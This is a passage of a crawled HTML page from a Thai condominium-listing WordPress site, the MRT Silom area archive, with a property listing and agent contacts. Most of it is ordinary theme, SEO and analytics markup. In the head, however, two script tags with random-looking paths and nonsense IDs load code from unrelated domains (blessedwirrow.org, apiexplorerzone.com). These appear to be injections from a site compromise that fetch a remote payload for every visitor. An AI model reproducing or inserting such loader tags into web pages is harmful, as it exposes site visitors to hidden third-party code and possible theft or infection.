

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bestcondobangkok.com/area/mrt-silom/
body_size: 37204
content:
<!DOCTYPE html>
<html lang="th">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<meta name="viewport" content="width=device-width, initial-scale=1,user-scalable=no">
<link rel="pingback" href="http://www.bestcondobangkok.com/xmlrpc.php" />
 

    
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MRT Silom Archives - bestcondobangkok</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kanit%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A400%2C500%2C600%2C700&#038;display=swap" /></noscript><link rel="stylesheet" href="http://www.bestcondobangkok.com/wp-content/cache/min/1/2be15e0c2bdfd7f2a683958221ff7557.css" media="all" data-minify="1" />
	<link rel="canonical" href="http://www.bestcondobangkok.com/area/mrt-silom/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MRT Silom Archives - bestcondobangkok" />
	<meta property="og:url" content="http://www.bestcondobangkok.com/area/mrt-silom/" />
	<meta property="og:site_name" content="bestcondobangkok" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.bestcondobangkok.com/area/mrt-silom/","url":"http://www.bestcondobangkok.com/area/mrt-silom/","name":"MRT Silom Archives - bestcondobangkok","isPartOf":{"@id":"http://www.bestcondobangkok.com/#website"},"primaryImageOfPage":{"@id":"http://www.bestcondobangkok.com/area/mrt-silom/#primaryimage"},"image":{"@id":"http://www.bestcondobangkok.com/area/mrt-silom/#primaryimage"},"thumbnailUrl":"http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6.jpeg","breadcrumb":{"@id":"http://www.bestcondobangkok.com/area/mrt-silom/#breadcrumb"},"inLanguage":"th"},{"@type":"ImageObject","inLanguage":"th","@id":"http://www.bestcondobangkok.com/area/mrt-silom/#primaryimage","url":"http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6.jpeg","contentUrl":"http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6.jpeg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"http://www.bestcondobangkok.com/area/mrt-silom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bestcondobangkok.com/"},{"@type":"ListItem","position":2,"name":"MRT Silom"}]},{"@type":"WebSite","@id":"http://www.bestcondobangkok.com/#website","url":"http://www.bestcondobangkok.com/","name":"bestcondobangkok","description":"แค่เว็บเวิร์ดเพรสเว็บหนึ่ง","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.bestcondobangkok.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="bestcondobangkok &raquo; ฟีด" href="http://www.bestcondobangkok.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ฟีด bestcondobangkok &raquo; MRT Silom Neighborhood" href="http://www.bestcondobangkok.com/area/mrt-silom/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>



<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(http://www.bestcondobangkok.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG" id="scarper_optimal_buttery_manner-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"http:\/\/www.bestcondobangkok.com\/wp-admin\/admin-ajax.php","nonce":"6e8313873a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm" id="angle_marten-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.9" id="tp-tools-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.9" id="revmin-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="http://www.bestcondobangkok.com/wp-content/cache/min/1/wp-content/themes/wpestate/js/modernizr.custom.62456.js?ver=1753068313" id="modernizr.custom.62456-js" defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-211979277-1" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.bestcondobangkok.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-211979277-1", {"anonymize_ip":true});
gtag("config", "G-X6WHSKC7KG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="http://www.bestcondobangkok.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bestcondobangkok.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EBH8F0KS8B"></script>
		<script type="rocketlazyloadscript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-EBH8F0KS8B');
		</script>

	<meta name="generator" content="Site Kit by Google 1.44.0" /><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
							SG_POPUPS_QUEUE = [];
							SG_POPUP_DATA = [];
							SG_APP_POPUP_URL = 'http://www.bestcondobangkok.com/wp-content/plugins/popup-builder-silver';
							SG_POPUP_VERSION='3.39_2;';
							
							function sgAddEvent(element, eventName, fn) {
								if (element.addEventListener)
									element.addEventListener(eventName, fn, false);
								else if (element.attachEvent)
									element.attachEvent('on' + eventName, fn);
							}
						</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">SG_POPUPS_QUEUE = [];</script><meta name="description" content="" >        
        <meta property="og:image" content="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6.jpeg"/>
        <meta property="og:image:secure_url" content="http://www.bestcondobangkok.com/wp-content/uploads/2025/12/m800x1200-1-6.jpeg" />
        <meta property="og:description"        content=" TWP686
Sathorn Gardens
Floor : 9 th
Bedroom : 2
Bathroom : 2
Size : 83.90 Sq.m.
Near : MRT SILOM

&nbsp;

For Sale 14,650,000 THB

&nbsp;

Call: 088-444-6154/081-591-6444 Julie


Line ID: sales.besttwp2


WhatsApp: +66884446154


WeChat: Julie0884446154


E-mail: twpplusgold@gmail.com" />
        <style type='text/css'>.theme_slider_wrapper .carousel-indicators .active,.theme_slider_price,.agent_unit_phone:hover,.ll-skin-melon td.ui-datepicker-today .ui-state-default,.ll-skin-melon .ui-datepicker-header,.featured_property_widget_price,.featured_post_date,.islive:hover,.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus,.agent_taxonomy a:hover,.lighbox-image-close-floor, .lighbox-image-close,#compare_close_modal, #compare_close,.compare-action:hover,#gmap-control span.spanselected, #gmap-control span:hover, #street-view:hover,#gmapzoomplus_sh:hover, #gmapzoomminus_sh:hover, #slider_enable_street_sh:hover, #gmapzoomplus:hover, #gmapzoomminus:hover,.pagination > .active > span:hover, .pagination > .active > a:focus,.pagination > .active > span:focus,.pagination > .active > a:hover,.pagination > .active > a, .slider_container .slick-dots li.slick-active button:after,.testimonial-slider-container .slick-dots li.slick-active button:after,.sociala-my-listings,.featured_property_type2 .featured_price, .places_type_2_listings_no .listings_no,.ll-skin-melon td .ui-state-active,.ll-skin-melon td .ui-state-hover,.adv_search_tab_item.active,button.slick-prev.slick-arrow, button.slick-next.slick-arrow,.wpresidence_button,.comment-form #submit, #adv-search-header-3,.wpcf7-form input[type="submit"],.adv_results_wrapper #advanced_submit_2,.wpb_btn-info,#slider_enable_map:hover, #slider_enable_street:hover, #slider_enable_slider:hover,#colophon .social_sidebar_internal a:hover, #primary .social_sidebar_internal a:hover,.ui-widget-header,.slider_control_left, .slider_control_right,.single-content input[type="submit"] ,#slider_enable_slider.slideron,#slider_enable_street.slideron, #slider_enable_map.slideron ,.comment-form #submit,#add_favorites.isfavorite:hover,#add_favorites:hover,.carousel-control-theme-prev,.carousel-control-theme-next,#primary .social_sidebar_internal a:hover , #adv-search-header-mobile,#adv-search-header-1, .featured_second_line, .wpb_btn-info, .agent_contanct_form input[type="submit"]{background-color: #FFD400!important;}.wpresidence_button{border:none;}.print-price,.property_listing.places_listing .property_location,#adv_extended_close_adv,.property_categs a:hover,.agent_unit_phone:hover,.testimonial-slider-container 